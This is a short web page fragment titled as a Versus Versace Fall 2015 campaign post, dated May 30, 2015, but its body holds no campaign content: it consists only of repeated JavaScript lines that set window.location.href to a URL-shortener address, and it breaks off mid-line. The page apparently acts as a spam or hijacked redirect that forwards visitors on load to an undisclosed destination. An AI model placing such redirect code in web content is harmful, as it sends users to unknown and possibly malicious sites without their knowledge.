
Versus Versace Fall 2015 Campaign
May 30, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...